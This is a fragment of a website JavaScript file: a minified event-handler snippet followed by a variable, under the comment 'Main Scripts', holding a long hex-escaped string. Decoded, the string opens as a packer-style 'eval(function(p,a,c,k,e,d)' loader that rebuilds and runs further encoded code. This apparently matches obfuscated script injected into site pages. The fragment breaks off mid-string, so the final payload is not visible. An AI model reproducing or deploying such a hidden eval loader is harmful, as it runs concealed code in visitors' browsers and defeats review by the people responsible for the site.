l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x